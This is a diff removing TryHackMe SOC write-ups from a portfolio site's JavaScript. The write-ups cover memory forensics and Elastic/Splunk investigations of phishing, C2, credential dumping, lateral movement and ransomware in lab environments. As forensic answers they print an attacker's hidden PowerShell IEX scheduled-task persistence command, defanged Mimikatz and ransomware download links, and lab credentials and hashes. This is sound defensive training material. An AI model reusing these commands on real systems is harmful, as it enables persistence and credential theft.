-<img src="Images/Pasted%20image%2020260607120509.png" alt="Macro reverse shell section" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<img src="Images/Pasted%20image%2020260607124001.png" alt="Volatility plugin documentation for netscan" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<pre><code>vol -f WKSTN-2961.raw windows.netscan</code></pre>
-<img src="Images/Pasted%20image%2020260607124559.png" alt="netscan output showing updater.exe PID" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer: 6216</strong></p>
-<h3>Question 12</h3>
-<p><strong>Question:</strong> What is the full file path of the malicious process used to establish the C2 connection?</p>
-<p><strong>Walkthrough:</strong> Using the filescan plugin with grep to find updater.exe:</p>
-<img src="Images/Pasted%20image%2020260607125427.png" alt="Volatility filescan plugin" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<pre><code>vol -f WKSTN-2961.raw windows.filescan | grep 'updater.exe'</code></pre>
-<img src="Images/Pasted%20image%2020260607130319.png" alt="filescan output showing updater.exe full path" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer:</strong> <code>C:\\Windows\\Tasks\\updater.exe</code></p>
-<h3>Question 13</h3>
-<p><strong>Question:</strong> What is the IP address and port of the C2 connection initiated by the malicious binary? (Format: IP address:port)</p>
-<p><strong>Walkthrough:</strong> The netscan results from earlier also include the destination IP and port for updater.exe.</p>
-<img src="Images/Pasted%20image%2020260607131322.png" alt="netscan output showing C2 IP and port" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer: 128.199.95.189:8080</strong></p>
-<h3>Question 14</h3>
-<p><strong>Question:</strong> What is the full file path of the malicious email attachment based on the memory dump?</p>
-<p><strong>Walkthrough:</strong> Using filescan with grep to locate the resume attachment:</p>
-<pre><code>vol -f WKSTN-2961.raw windows.filescan | grep 'Resume_WesleyTaylor'</code></pre>
-<img src="Images/Pasted%20image%2020260607132529.png" alt="filescan output showing attachment file path" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer:</strong> <code>C:\\Users\\maxine.beck\\AppData\\Local\\Microsoft\\Windows\\INetCache\\Content.Outlook\\WQHGZCFI\\Resume_WesleyTaylor (002).doc</code></p>
-<h3>Question 15</h3>
-<p><strong>Question:</strong> The attacker implanted a scheduled task right after establishing the C2 callback. What is the full command used by the attacker to maintain persistent access?</p>
-<p><strong>Walkthrough:</strong> Searching the raw file for schtasks as a string:</p>
-<pre><code>strings WKSTN-2961.raw | grep 'schtasks'</code></pre>
-<img src="Images/Pasted%20image%2020260607133104.png" alt="Scheduled task plugin attempt" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<img src="Images/Pasted%20image%2020260607135112.png" alt="schtasks strings output revealing the scheduled task command" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>The grouped base64 section and the IEX function immediately stand out as the hidden scheduled task.</p>
-<p><strong>Answer:</strong> <code>schtasks /Create /F /SC DAILY /ST 09:00 /TN Updater /TR 'C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -NonI -W hidden -c \\"IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64String((gp HKCU:\\Software\\Microsoft\\Windows\\CurrentVersion debug).debug)))\\"'</code></p>
-<hr>
-<h2>Final Thoughts</h2>
-<p>This room didn't take very long to complete. I thought it was quite linear and involved switching back and forth between olevba and Volatility. I'm glad I got to learn about those tools — they are the highlight of this room.</p>`,
-            github: ''
-        },
-        'boogeyman3': {
-            title: 'Boogeyman 3',
-            description: 'A TryHackMe write-up covering Elastic-based analysis of a CEO whaling attack, UAC bypass, credential dumping, lateral movement, and ransomware deployment.',
-            tech: ['TryHackMe', 'Elastic'],
-            features: ['Elastic SIEM analysis', 'Credential dumping', 'Lateral movement', 'Ransomware investigation'],
-            extra: `<h2>Boogeyman 3</h2>
-<blockquote><p><strong>Room Overview:</strong> Due to the previous attacks of Boogeyman, Quick Logistics LLC hired a managed security service provider to handle its Security Operations Centre. Little did they know, the Boogeyman was still lurking and waiting for the right moment to return.</p></blockquote>
-<h2>Tools Used</h2>
-<ul>
-<li><code>Elastic</code></li>
-</ul>
-<hr>
-<h2>Notes</h2>
-<p>This is the last room within the Boogeyman series. Rooms 1 and 2 were quite manageable up until the last two questions where the difficulty scaling increases dramatically. This is also the last room of the THM SOC Analyst Path L1.</p>
-<hr>
-<h2>Introduction</h2>
-<p>This room is run with Elastic instead of Splunk. The Boogeyman has compromised an employee for a third time — this time the victim is the company's CEO, making this a whaling attack since the target is a high-value individual.</p>
-<img src="Images/Pasted%20image%2020260608105020.png" alt="Phishing email received by Evan" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>The email looked questionable but Evan (the victim) opened the attachment and then reported it to the security team.</p>
-<img src="Images/Pasted%20image%2020260608110353.png" alt="Payload found in downloads folder" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<img src="Images/Pasted%20image%2020260608110649.png" alt="Payload found on DVD drive" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>They were also able to find a payload in the downloads folder and on the DVD drive. The incident occurred between August 29 and August 30, 2023.</p>
-<hr>
-<h3>Question 1</h3>
-<p><strong>Question:</strong> What is the PID of the process that executed the initial stage 1 payload?</p>
-<p><strong>Walkthrough:</strong> Using Elastic's search with winlog event ID 1 (process creation) and the payload name:</p>
-<pre><code>winlog.event_id : 1 and *ProjectFinancialSummary_Q3.pdf*</code></pre>
-<img src="Images/Pasted%20image%2020260608120052.png" alt="Elastic search result for stage 1 payload" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<img src="Images/Pasted%20image%2020260608120139.png" alt="PID visible at bottom of event" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>One event is returned. Scrolling to the bottom reveals the PID.</p>
-<p><strong>Answer: 6392</strong></p>
-<h3>Question 2</h3>
-<p><strong>Question:</strong> The stage 1 payload attempted to implant a file to another location. What is the full command-line value of this execution?</p>
-<p><strong>Walkthrough:</strong> Using the PID from the previous question as the parent PID:</p>
-<pre><code>winlog.event_id : 1 and process.parent.pid 6392</code></pre>
-<img src="Images/Pasted%20image%2020260608124543.png" alt="xcopy command implanting review.dat" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>One of the results shows xcopy being used to copy review.dat into Evan's temp folder.</p>
-<p><strong>Answer:</strong> <code>"C:\\Windows\\System32\\xcopy.exe" /s /i /e /h D:\\review.dat C:\\Users\\EVAN~1.HUT\\AppData\\Local\\Temp\\review.dat</code></p>
-<h3>Question 3</h3>
-<p><strong>Question:</strong> The implanted file was eventually used and executed by the stage 1 payload. What is the full command-line value of this execution?</p>
-<p><strong>Walkthrough:</strong> Within the same search, another event just above shows the execution of review.dat via rundll32.</p>
-<img src="Images/Pasted%20image%2020260608130037.png" alt="rundll32 executing review.dat" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer:</strong> <code>"C:\\Windows\\System32\\rundll32.exe" D:\\review.dat,DllRegisterServer</code></p>
-<h3>Question 4</h3>
-<p><strong>Question:</strong> The stage 1 payload established a persistence mechanism. What is the name of the scheduled task created by the malicious script?</p>
-<p><strong>Walkthrough:</strong> Within the same search results, a command line creating a scheduled task is visible, with the task name at the end.</p>
-<img src="Images/Pasted%20image%2020260608130500.png" alt="Scheduled task creation command" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer: Review</strong></p>
-<h3>Question 5</h3>
-<p><strong>Question:</strong> The execution of the implanted file inside the machine has initiated a potential C2 connection. What is the IP and port used by this connection? (format: IP:port)</p>
-<p><strong>Walkthrough:</strong> Searching for winlog event ID 3 (network connection established), filtered to the user and process:</p>
-<pre><code>winlog.event_id : 3 and user.name : "evan.hutchinson" and *rundll32.exe*</code></pre>
-<img src="Images/Pasted%20image%2020260608134954.png" alt="C2 connection destination IP and port" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>Around 14,000 events are returned, all pointing to the same destination IP and port.</p>
-<p><strong>Answer: 165.232.170.151:80</strong></p>
-<h3>Question 6</h3>
-<p><strong>Question:</strong> The attacker has discovered that the current access is a local administrator. What is the name of the process used by the attacker to execute a UAC bypass?</p>
-<p><strong>Walkthrough:</strong> After researching UAC bypass techniques via an <a href="https://www.elastic.co/security-labs/exploring-windows-uac-bypasses-techniques-and-detection-strategies" target="_blank">Elastic article</a>, <code>fodhelper.exe</code> stood out — it is a Windows binary that allows elevation without a UAC prompt.</p>
-<img src="Images/Pasted%20image%2020260608190652.png" alt="Elastic article on UAC bypass via fodhelper" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<img src="Images/Pasted%20image%2020260608190824.png" alt="fodhelper.exe process execution events" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>Searching for <code>fodhelper</code> returns three process execution events, confirming this is the process used.</p>
-<p><strong>Answer: fodhelper.exe</strong></p>
-<h3>Question 7</h3>
-<p><strong>Question:</strong> Having high-privilege machine access, the attacker attempted to dump the credentials inside the machine. What is the GitHub link used by the attacker to download a tool for credential dumping?</p>
-<p><strong>Walkthrough:</strong> Searching loosely for GitHub events (unlikely for a CEO to visit GitHub) returns 149 hits, the majority pointing to one link — Mimikatz.</p>
-<img src="Images/Pasted%20image%2020260608191310.png" alt="GitHub link for Mimikatz download" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer: hxxps://github[.]com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk[.]zip</strong></p>
-<h3>Question 8</h3>
-<p><strong>Question:</strong> After successfully dumping the credentials inside the machine, the attacker used the credentials to gain access to another machine. What is the username and hash of the new credential pair? (format: username:hash)</p>
-<p><strong>Walkthrough:</strong> Searching for Mimikatz process creations:</p>
-<pre><code>winlog.event_id: 1 and process.command_line: *mimikatz.exe*</code></pre>
-<p>11 hits appear on a new hostname (WKSTN-1327). Examining the command line output reveals the attacker is targeting user <code>itadmin</code>.</p>
-<img src="Images/Pasted%20image%2020260608203102.png" alt="Mimikatz command line on Allan Smith's PC" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<img src="Images/Pasted%20image%2020260608203424.png" alt="itadmin credentials and hash" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer: itadmin:F84769D250EB95EB2D7D8B4A1C5613F2</strong></p>
-<h3>Question 9</h3>
-<p><strong>Question:</strong> Using the new credentials, the attacker attempted to enumerate accessible file shares. What is the name of the file accessed by the attacker from a remote share?</p>
-<p><strong>Walkthrough:</strong> Searching with double backslashes to find share access events:</p>
-<pre><code>*\\\\WKSTN\\\\*</code></pre>
-<img src="Images/Pasted%20image%2020260608214719.png" alt="Share enumeration revealing IT_Automation.ps1" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>This reveals the share name and the enumeration attempt, including the accessed file.</p>
-<p><strong>Answer: IT_Automation.ps1</strong></p>
-<h3>Question 10</h3>
-<p><strong>Question:</strong> After getting the contents of the remote file, the attacker used the new credentials to move laterally. What is the new set of credentials discovered by the attacker? (format: username:password)</p>
-<p><strong>Walkthrough:</strong> PSCredential is a PowerShell module for managing credentials. Searching for it:</p>
-<pre><code>*PSCredential*</code></pre>
-<img src="Images/Pasted%20image%2020260608215936.png" alt="PSCredential with plaintext username and password" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>The username and password appear in plaintext within the results.</p>
-<p><strong>Answer: QUICKLOGISTICS\\allan.smith:Tr!ckyP@ssw0rd987</strong></p>
-<h3>Question 11</h3>
-<p><strong>Question:</strong> What is the hostname of the attacker's lab machine for its lateral movement attempt?</p>
-<p><strong>Walkthrough:</strong> The workstation name is visible within the same PowerShell command found in the previous question.</p>
-<img src="Images/Pasted%20image%2020260608220327.png" alt="Workstation hostname in PowerShell command" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer: WKSTN-1327</strong></p>
-<h3>Question 12</h3>
-<p><strong>Question:</strong> Using the malicious command executed by the attacker from the first machine to move laterally, what is the parent process name of the malicious command executed on the second compromised machine?</p>
-<p><strong>Walkthrough:</strong> Filtering for process creation events on the new workstation:</p>
-<pre><code>*WKSTN-1327* and event.code: 1</code></pre>
-<img src="Images/Pasted%20image%2020260608222630.png" alt="Process creation events on WKSTN-1327" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<img src="Images/Pasted%20image%2020260608223004.png" alt="ransomboogey.exe child process with wsmprovhost.exe parent" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>195 events appear. Scrolling through reveals a child process named <code>ransomboogey.exe</code> within the <code>itadmin</code> user folder, identifying the parent process.</p>
-<p><strong>Answer: wsmprovhost.exe</strong></p>
-<h3>Question 13</h3>
-<p><strong>Question:</strong> The attacker then dumped the hashes in this second machine. What is the username and hash of the newly dumped credentials? (format: username:hash)</p>
-<p><strong>Walkthrough:</strong> Continuing through the same search results reveals a new set of previously unseen dumped credentials.</p>
-<img src="Images/Pasted%20image%2020260608223953.png" alt="Newly dumped administrator hash on second machine" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer: administrator:00f80f2538dcb54e7adc715c0e7091ec</strong></p>
-<h3>Question 14</h3>
-<p><strong>Question:</strong> After gaining access to the domain controller, the attacker attempted to dump the hashes via a DCSync attack. Aside from the administrator account, what account did the attacker dump?</p>
-<p><strong>Walkthrough:</strong> Searching for DCSync events:</p>
-<pre><code>*dcsync*</code></pre>
-<img src="Images/Pasted%20image%2020260608225004.png" alt="DCSync attack revealing backupda account" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>An event containing DCSync in the command line reveals a new, previously unseen account.</p>
-<p><strong>Answer: backupda</strong></p>
-<h3>Question 15</h3>
-<p><strong>Question:</strong> After dumping the hashes, the attacker attempted to download another remote file to execute ransomware. What is the link used by the attacker to download the ransomware binary?</p>
-<p><strong>Walkthrough:</strong> Searching for the ransomware executable name spotted earlier:</p>
-<pre><code>*ransomboogey*</code></pre>
-<img src="Images/Pasted%20image%2020260608225620.png" alt="Download link for ransomboogey.exe" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>Scrolling through the results reveals the exact download link used.</p>
-<p><strong>Answer: hxxp://ff[.]sillytechninja[.]io/ransomboogey[.]exe</strong></p>
-<hr>
-<h2>Final Thoughts</h2>
-<p>This was the most difficult room of the Boogeyman series, largely due to unfamiliarity with certain tool names and attack techniques. To become a SOC Analyst, I need to acquaint myself with more attack patterns and simulate them while documenting my findings.</p>`,
-            github: ''
-        }
-        };
-
-        // Blog posts data - SINGLE DEFINITION
-        const blogPostsData = [
-            {
-                id: 1,
-                title: "Alert Triage With Splunk",
-                date: "30th May, 2026",
-                readTime: "15 min read",
-                excerpt: "My first cybersecurity write-up: triaging brute-force, persistence, and web-shell alerts as a Level 1 SOC Analyst using Splunk SPL.",
-                tags: ["Splunk", "SOC", "TryHackMe", "Alert Triage"],
-                content: 
-                `<h2>Notes</h2>
-<p>This is my first write-up in cybersecurity. I am at around 90% completion of TryHackMe's SOC Analyst L1 path. I have found the learning path incredibly insightful, and it has increased my excitement about entering the industry.</p>
-<p>This room is a walkthrough, so some information is provided directly. Because of that, I will skim over parts of the guided content and focus more on how I answered the questions. Future write-ups will cover harder rooms or implementations completed independently.</p>
-
-<h2>Introduction</h2>
-<p>One of the main responsibilities of a SOC Analyst is alert triage through a SIEM (Security Information and Event Management) platform.</p>
-<p>A SIEM aggregates data from many different sources such as EDR tools, firewalls, applications, and endpoints. That data can then be used by analysts to build alerts that support their monitoring and detection needs.</p>
-<p>Splunk is a SIEM that is managed through the browser. It is widely known as one of the most popular tools because it ingests data from many different sources, has a powerful Search Processing Language (SPL), and scales well.</p>
-<p>In this room, I explore different scenarios as if I were a Level 1 SOC Analyst on shift, and I also explain how I approached each scenario.</p>
-
-<h2>Task 1</h2>
-<p><strong>Description:</strong> You've just started your first shift as an analyst at an MSSP. Only a few minutes have passed since an alert about a possible brute-force attack appeared on the platform.</p>
-<p><strong>Alert Details:</strong></p>
-<ul>
-<li><strong>Alert Name:</strong> Brute Force Activity Detection</li>
-<li><strong>Time:</strong> 2025-09-17 09:00:21</li>
-<li><strong>Target Host:</strong> tryhackme-2404</li>
-<li><strong>Source IP:</strong> 10[.]10[.]242[.]248</li>
-</ul>
-<p>Your job is to investigate this activity and decide whether it should be considered suspicious.</p>
-<p>Before diving into the issue, the information provided suggests there should be many alerts indicating that a single IP is attempting to gain access to an account or service. These alerts would likely include messages such as "Wrong Password" or "Access Denied." The fact that the IP address is within the 10.0.0.0-10.255.255.255 range means it is a private IP address, which suggests the source is already inside the network in some way.</p>
-<p>The task walkthrough shows the search queries used to investigate the brute-force activity, including searches for login messages associated with the source IP address. The next query identified how many attempts each user made, and it showed that a user called <strong>john.smith</strong> had a large number of attempts against the target host, with a successful login eventually occurring. This means the alert is a true positive and requires further investigation into what the attacker did after gaining access.</p>
-<p>Questions to think about include:</p>
-<ul>
-<li>Why did the attacker have a private IP address?</li>
-<li>How did the attacker obtain the information needed to brute-force accounts?</li>
-<li>What did the attacker do after gaining access?</li>
-</ul>
-
-<h3>Question 1</h3>
-<p><strong>Question:</strong> How many failed login attempts were made on the user john.smith?</p>
-<p><strong>Walkthrough:</strong> We already know that john.smith is the affected account, so all that is needed is a search query for events containing john.smith and failed-password activity.</p>
-<pre><code>index="linux-alert" user="john.smith" "Failed Password"</code></pre>
-<p>The results show 500 events.</p>
-<p><strong>Answer: 500</strong></p>
-
-<h3>Question 2</h3>
-<p><strong>Question:</strong> What was the duration of the brute-force attack in minutes?</p>
-<p><strong>Walkthrough:</strong> Just below the search bar, there is a timeline showing all relevant events and when john.smith first became the focus of the brute-force activity.</p>
-<p>All of the green bars add up to 500 events, and each full bar represents 1 minute. I first answered 6 minutes because that is what Splunk appeared to show, but the correct answer was 5 after rounding down.</p>
-<p><strong>Answer: 5</strong></p>
-
-<h3>Question 3</h3>
-<p><strong>Question:</strong> What username was the attacker able to privilege escalate to?</p>
-<p><strong>Walkthrough:</strong> For a user to privilege escalate, they need suitable permissions. Because the attack is on a Linux machine, commands such as <code>sudo</code> or <code>su</code> would commonly be used to gain elevated privileges.</p>
-<pre><code>index="linux-alert" john.smith sudo OR su</code></pre>
-<p>john.smith is no longer tied only to the <code>user</code> field, because alerts that included <code>user: john.smith</code> would be shown and a broader search is more useful here. The results show that a session was opened for root, which means the attacker obtained root access.</p>
-<p><strong>Answer: root</strong></p>
-
-<h3>Question 4</h3>
-<p><strong>Question:</strong> What is the name of the user account created by the attacker for persistence?</p>
-<p><strong>Walkthrough:</strong> It was already established that john.smith used <code>sudo</code> to gain root privileges, so the new user was likely created through either <code>sudo adduser</code> or <code>sudo useradd</code>.</p>
-<pre><code>index="linux-alert" (useradd OR adduser)</code></pre>
-<p>I found an event linked with <strong>john.smith</strong> and <code>adduser</code>, which showed that the new account was <strong>system-utm</strong>.</p>
-<p><strong>Answer: system-utm</strong></p>
-
-<h2>Task 2</h2>
-<p>This task focuses on persistence, which involves an attacker maintaining access to a system, server, or application so they can return later to achieve their goals.</p>
-<p><strong>Description:</strong> You are working as a Level 1 SOC Analyst on shift at an MSSP. An alert has come through indicating that a suspicious scheduled task was created on a host.</p>
-<p><strong>Alert Details:</strong></p>
-<ul>
-<li><strong>Alert Name:</strong> Potential Task Scheduler Identified</li>
-<li><strong>Time:</strong> 2025-08-30 10:06:07</li>
-<li><strong>Host:</strong> WIN-H015</li>
-<li><strong>User:</strong> oliver.thompson</li>
-<li><strong>Task Name:</strong> AssessmentTaskOne</li>
-</ul>
-<p>Your job is to investigate this activity and decide whether it should be considered suspicious.</p>
-<p>At first glance, this appears to be a newly created task, so there is not much to work with immediately. My first thought was that the attacker may have created or abused a user account with the privileges they needed, similar to the previous task.</p>
-<p>The walkthrough suggests not diving too deeply too early. Instead, it asks whether the host is a workstation or a server, what role the user has, and when the activity occurred. In this case, the host is a workstation, the user is a systems engineer with elevated privileges, and the event occurred during working hours. However, 30 August 2025 was a Saturday, which makes it more likely that an attacker had gained access to Oliver's account.</p>
-<p>The walkthrough then uses a search query to find the scheduled-task event. The task shows that it runs every day at a certain time and was created under the account <strong>oliver.thompson</strong>. The next section of the log shows that the scheduled task runs a PowerShell command using <code>certutil</code>, which is built into Windows and can download files without requiring external tools. The command downloads an executable called <code>datacollector.exe</code> into the temp folder, and it is configured to run under <strong>oliver.thompson</strong>.</p>
-
-<h3>Question 1</h3>
-<p><strong>Question:</strong> What is the ProcessId of the process that created this malicious task?</p>
-<p><strong>Walkthrough:</strong> This is straightforward and uses the following query:</p>
-<pre><code>index="win-alert" datacollector.exe processid:</code></pre>
-<p>Only one event appears, and the ProcessId is highlighted in the results.</p>
-<p><strong>Answer: 5816</strong></p>
-
-<h3>Question 2</h3>
-<p><strong>Question:</strong> What is the name of the parent process for the process that created this malicious task?</p>
-<p><strong>Walkthrough:</strong> The required event has already been identified. By scrolling to the bottom, the <strong>ParentCommandLine</strong> field shows that it was executed by <code>cmd.exe</code>.</p>
-<p><strong>Answer: cmd.exe</strong></p>
-
-<h3>Question 3</h3>
-<p><strong>Question:</strong> Which local group did the attacker enumerate during discovery?</p>
-<p><strong>Walkthrough:</strong> Another query was needed, so I used:</p>
-<pre><code>index="win-alert" oliver.thompson group name</code></pre>
-<p>The first event provided the required information, showing that the attacker enumerated the <strong>Administrators</strong> group.</p>
-<p><strong>Answer: Administrators</strong></p>
-
-<h3>Question 4</h3>
-<p><strong>Question:</strong> What is the name of the workstation from which the threat actor logged into this host?</p>
-<p><strong>Walkthrough:</strong> This was another simple query:</p>
-<pre><code>index="win-alert" oliver.thompson workstation:</code></pre>
-<p>There are only five events. The first is the original host machine, while the other events show <strong>DEV-QA-SERVER</strong>.</p>
-<p><strong>Answer: DEV-QA-SERVER</strong></p>
-
-<h2>Task 3</h2>
-<p>This task focuses on investigating possible web-shell exploitation on a vulnerable web server.</p>
-<p>Your shift as an L1 analyst continues, and you've now received the next alert that needs to be investigated. This time, the activity is related to the web.</p>
-<p><strong>Alert Details:</strong></p>
-<ul>
-<li><strong>Alert Name:</strong> Potential Web Shell Upload Detected</li>
-<li><strong>Time:</strong> 2025-09-14 09:31:51</li>
-<li><strong>Resource:</strong> http://web.trywinme.thm</li>
-<li><strong>Suspicious IP:</strong> 171[.]251[.]232[.]40</li>
-</ul>
-<p>Your job is to investigate this activity and decide whether it should be considered suspicious.</p>
-<p>Before looking at the walkthrough, my first thought was that the attacker may have implemented command-and-control activity so they could maintain communication with the server and execute commands to achieve their goals. This user is not impersonating anyone within the company, so the activity clearly appears to be from an external malicious actor.</p>
-<p>The walkthrough begins by focusing on where the attack is taking place. It is targeting the website hosted on the web server. The suspicious IP is the next focal point, and the walkthrough shows a lookup on AbuseIPDB that reports the IP address as having a history of malicious activity.</p>
-<p>The walkthrough then uses a search query to learn more about the attacker on the web server by checking the IP address, the tool used, the targeted URL path, and HTTP 200 status codes that indicate successful page requests. The tool used to gain access was Hydra Network Login Tool, but that still does not identify the web-shell exploitation tool itself.</p>
-<p>The walkthrough then becomes more specific in trying to identify the tool used for the web-shell activity, because the initial results did not show it clearly. Later, it finds a file related to the activity because the relevant events show four POST requests to the same file. The file is named <code>b374k.php</code>.</p>
-<p>At that point, the file name was searched online, and the results indicated that it is associated with a known web shell. Based on that information, the alert is treated as a true positive and warrants further investigation.</p>
-
-<h3>Question 1</h3>
-<p><strong>Question:</strong> What time did the brute-force activity using Hydra begin?</p>
-<p><strong>Walkthrough:</strong> We already know the IP address and the tool that was used, so the search query can be fairly simple:</p>
-<pre><code>index="web-alert" clientip="171.251.232.40" useragent="Mozilla/5.0 (Hydra)"
-| sort +_time</code></pre>
-<p>By using the information already known and sorting for the earliest event, the first matching result reveals the date and time.</p>
-<p><strong>Answer: 2025-09-14 21:20:27</strong></p>
-
-<h3>Question 2</h3>
-<p><strong>Question:</strong> Which user agent did the attacker use when interacting with the web shell?</p>
-<p><strong>Walkthrough:</strong> The required information is already available. The IP address is known, and the <code>.php</code> file name is also known. The Hydra user agent is removed from the search focus so that the user agent tied to the web-shell interaction can be identified instead.</p>
-<pre><code>index="web-alert" clientip="171.251.232.40" b374k.php
-| table _time clientip useragent</code></pre>
-<p>Only five events appear, and they all contain the same value in the <code>useragent</code> field.</p>
-<p><strong>Answer: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36</strong></p>
-
-<h3>Question 3</h3>
-<p><strong>Question:</strong> What was the number of requests made by the attacker to the server via the web shell?</p>
-<p>We already have the events where the attacker interacted with the web shell, but the table can be made clearer so the request method is easier to identify.</p>
-<pre><code>index="web-alert" clientip="171.251.232.40" b374k.php
-| table _time clientip useragent method
-| sort -method</code></pre>
-<p>This query returns the same five events, but only four of them use the POST method, which means the attacker interacted with the web shell four times.</p>
-<p><strong>Answer: 4</strong></p>
-
-<h2>Final Thoughts</h2>
-<p>This room taught me not to dive into the investigation too quickly. Even though a lot of information was provided in this room, a real-world situation would not present the same level of guidance.</p>
-<p>This room is marked as medium difficulty, but it felt easier than other medium rooms because so much information was already provided. One of the most useful takeaways was seeing how the search queries became more specific as more information was uncovered about the attackers and their methods, which gave me better insight into how SOC Analyst L1s operate.</p>`
-            }
-        ];
-
-        let currentBlogPage = 1;
-        const blogPostsPerPage = 6;
-
-        // Initialize blog system
-        function initializeBlog() {
-            // Check if blogPostsData exists
-            if (typeof blogPostsData === 'undefined') {
-                console.error('blogPostsData is not defined!');
-                return;
-            }
-            console.log('Blog posts data loaded:', blogPostsData.length, 'posts');
-        }
-
-        function loadBlogPosts() {
-            const container = document.getElementById('blogPosts');
-            if (!container) {
-                console.error('Blog posts container not found!');
-                return;
-            }
-            
-            container.innerHTML = '';
-            
-            if (!blogPostsData || blogPostsData.length === 0) {
-                container.innerHTML = `
-                    <div class="no-posts">
-                        <p>No blog posts yet. Check back soon!</p>
-                    </div>
-                `;
-                return;
-            }
-            
-            // Calculate which posts to show
-            const startIndex = (currentBlogPage - 1) * blogPostsPerPage;
-            const endIndex = startIndex + blogPostsPerPage;
-            const postsToShow = blogPostsData.slice(startIndex, endIndex);
-            
-            postsToShow.forEach(post => {
-                const postElement = document.createElement('div');
-                postElement.className = 'blog-post';
-                postElement.setAttribute('data-post-id', post.id);
-                postElement.innerHTML = `
-                    <div class="blog-post-date">${post.date || 'No date'}</div>
-                    <h3>${post.title || 'Untitled'}</h3>
-                    <p class="blog-post-excerpt">${post.excerpt || 'No excerpt available.'}</p>
-                    <div class="blog-post-tags">
-                        ${(post.tags && post.tags.length > 0) 
-                            ? post.tags.map(tag => `<span class="blog-tag">${tag}</span>`).join('') 
-                            : '<span class="blog-tag">General</span>'}
-                    </div>
-                `;
-                
-                postElement.addEventListener('click', () => openBlogPost(post.id));
-                container.appendChild(postElement);
-            });
-            
-            // Add pagination if needed
-            if (blogPostsData.length > blogPostsPerPage) {
-                addBlogPagination();
-            }
-        }
-
-        function addBlogPagination() {
-            const container = document.getElementById('blogPosts');
-            const totalPages = Math.ceil(blogPostsData.length / blogPostsPerPage);
-            
-            const pagination = document.createElement('div');
-            pagination.className = 'blog-pagination';
-            pagination.innerHTML = `
-                <button ${currentBlogPage <= 1 ? 'disabled' : ''} onclick="changeBlogPage(${currentBlogPage - 1})">
-                    Previous
-                </button>
-                <span>Page ${currentBlogPage} of ${totalPages}</span>
-                <button ${currentBlogPage >= totalPages ? 'disabled' : ''} onclick="changeBlogPage(${currentBlogPage + 1})">
-                    Next
-                </button>
-            `;
-            
-            container.appendChild(pagination);
-        }
-
-        function changeBlogPage(page) {
-            if (page < 1 || page > Math.ceil(blogPostsData.length / blogPostsPerPage)) {
-                return;
-            }
-            currentBlogPage = page;
-            loadBlogPosts();
-        }
-
-        function openBlog() {
-            loadBlogPosts(); // Load posts when opening blog
-            document.getElementById('blogPage').classList.add('active');
-            document.getElementById('homeContent').style.display = 'none';
-            document.getElementById('projects').style.display = 'none';
-            document.body.style.overflow = 'hidden';
-        }
-
-        function closeBlog() {
-            document.getElementById('blogPage').classList.remove('active');
-            document.getElementById('homeContent').style.display = 'block';
-            document.getElementById('projects').style.display = 'block';
-            document.body.style.overflow = 'auto';
-    document.querySelector('.subtab-btn.active').click();
-        }
-
-        function openBlogPost(postId) {
-            const post = blogPostsData.find(p => p.id === postId);
-            if (!post) {
-                console.error('Blog post not found:', postId);
-                return;
-            }
-
-            document.getElementById('blogPostTitle').textContent = post.title || 'Untitled';
-            document.getElementById('blogPostDate').textContent = post.date || 'No date';
-            document.getElementById('blogPostReadTime').textContent = post.readTime || '5 min read';
